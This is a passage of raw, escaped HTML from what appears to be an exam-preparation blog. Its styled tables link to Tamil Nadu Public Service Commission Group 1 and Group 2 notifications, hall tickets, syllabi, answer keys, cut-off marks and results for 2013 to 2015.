mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 133.5pt;\" valign=\"top\" width=\"178\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003ENotification\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EHall\n  Ticket\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EAnswer\n  key \/ Cut Off Marks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EResult\n  \/ Counseling\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 37.5pt; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd rowspan=\"3\" style=\"background: rgb(75, 172, 198); border-bottom: 1pt solid white; border-left: 1pt solid white; border-right: 3pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 64.3pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 16pt;\"\u003EGroup1\u003C\/span\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-size: 14pt; mso-bidi-font-size: 11.0pt;\"\u003E2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd rowspan=\"3\" style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 133.5pt;\" valign=\"top\" width=\"178\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html\" target=\"_blank\"\u003ETNPSC Group 1 2014-2015 Notification\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Co:p\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-1-Exam-Hall-Ticket-Download.html\" target=\"_blank\"\u003ETNPSC Group 1 Mains 2014 Hall Ticket\u003C\/a\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003EPrelims\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-1-Syllabus-New-Revised-Download.html\" target=\"_blank\"\u003ESyllabus\u003C\/a\u003E\u0026nbsp;+ Book List\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-1-Syllabus-New-Revised-Download.html#TNPSC%20Group%20I%20Services%20(Main%20Examination)%20Syllabus\" target=\"_blank\"\u003E\u003Cb\u003EMains\u0026nbsp;\u003C\/b\u003ESyllabus\u0026nbsp;\u003C\/a\u003E+\u0026nbsp; Book List\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam-Mains-How-to-Prepare.html\" target=\"_blank\"\u003EHow to Prepare – Group 1 Mains?\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Previous-Year-Question-Papers-with-Answer-Key-Download.html\" target=\"_blank\"\u003EGroup 1 Previous year Question papers Solved\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 53pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 53pt; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 53pt; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Expected-Cut-Off-Marks-Results.html\" target=\"_blank\"\u003ETNPSC Group 1 2014 Expected Cut Off Marks\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Answer-Key-Download.html\" target=\"_blank\"\u003ETNPSC \u0026nbsp;Group 1 2014 Answer Key\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 53pt; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Results-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC \u0026nbsp;Group 1 2014 Prelims Result date\u003C\/a\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Expected-Cut-Off-Marks-Results.html\" target=\"_blank\"\u003ETNPSC \u0026nbsp;Group 1 2013 Expected Cut Off Marks\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Previous-Year-Question-Papers-with-Answer-Key-Download.html\" target=\"_blank\"\u003ETNPSC \u0026nbsp;Group 1 2013 Answer Key\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan id=\"TNPSC Group 2 Exam Interview Post and TNPSC Group 2a Non Interview Post\" style=\"color: red;\"\u003ETNPSC Group 2 Exam Interview Post and TNPSC Group 2a Non Interview Post\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumGrid3Accent5\" style=\"border-collapse: collapse; border: none; width: 663px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(75, 172, 198); border: 1pt solid white; padding: 0in 5.4pt; width: 64.3pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(75, 172, 198); border-bottom-color: white; border-bottom-width: 3pt; border-bottom: 3pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: solid solid solid none; border-top-color: white; border-top-width: 1pt; border-top: 1pt solid white; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EYear\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(75, 172, 198); border-bottom-color: white; border-bottom-width: 3pt; border-bottom: 3pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: solid solid solid none; border-top-color: white; border-top-width: 1pt; border-top: 1pt solid white; padding: 0in 5.4pt; width: 133.5pt;\" valign=\"top\" width=\"178\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003ENotification\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EHall Ticket\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(75, 172, 198); border-bottom-color: white; border-bottom-width: 3pt; border-bottom: 3pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: solid solid solid none; border-top-color: white; border-top-width: 1pt; border-top: 1pt solid white; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EAnswer key \/ Cut Off Marks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(75, 172, 198); border-bottom-color: white; border-bottom-width: 3pt; border-bottom: 3pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: solid solid solid none; border-top-color: white; border-top-width: 1pt; border-top: 1pt solid white; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EResult \/ Counseling\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"height: 37.5pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"background: rgb(75, 172, 198); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-color: white; border-left-width: 1pt; border-left: 1pt solid white; border-right-color: white; border-right-width: 3pt; border-right: 3pt solid white; border-style: none solid solid; border-top-style: none; height: 37.5pt; padding: 0in 5.4pt; width: 64.3pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 16pt;\"\u003EGroup2\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(165, 213, 226); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; height: 37.5pt; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-size: 14pt;\"\u003E2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd rowspan=\"3\" style=\"background: rgb(165, 213, 226); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; height: 37.5pt; padding: 0in 5.4pt; width: 133.5pt;\" valign=\"top\" width=\"178\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Notification.html\" target=\"_blank\"\u003ETNPSC Group 2 2014-2015 Notification (Interview and Non Interview) Post\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-2-Eligibility-Age-Educational-Qualifications.html\" target=\"_blank\"\u003EEligibility\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Exam-Hall-Ticket-Download.html\" target=\"_blank\"\u003ETNPSC Group 2 Mains 2014 Hall Ticket\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-group-2-syllabus-interview-post-new-revised-download.html\" target=\"_blank\"\u003EGroup 2 Syllabus Interview Posts\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-2-New-Revised-Syllabus-Non-Interview-Posts-Download.html\" target=\"_blank\"\u003EGroup 2 Non Interview Syllabus\u003C\/a\u003E +\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Full-Complete-Book-List-for-new-Syllabus.html\" target=\"_blank\"\u003EBook List\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-2-Model-Question-Paper-Download.html\" target=\"_blank\"\u003ETNPSC Group 2 Mains Question Paper Pattern\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNPSC-Group-2-Question-Paper-Pattern-Download.html\" target=\"_blank\"\u003ETNPSC Group 2 Prelims Question paper Pattern\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(165, 213, 226); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; height: 37.5pt; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-group-2-previous-year-question-papers-with-answer-key-download.html\" target=\"_blank\"\u003ETNPSC Group 2 Previous Year Question Papers Download\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(165, 213, 226); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; height: 37.5pt; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNPSC-Group-2-Non-Interview-Posts-Expected-Cut-Off-Marks-2014.html\" target=\"_blank\"\u003ETNPSC Group 2a 2014 Result\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"height: 53pt;\"\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; height: 53pt; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; height: 53pt; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-2-Preliminary-results-december-2013-with-marks.html\" target=\"_blank\"\u003ETNPSC Group 2 Interview Post dec 2013 Prelims Cut Off marks\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none 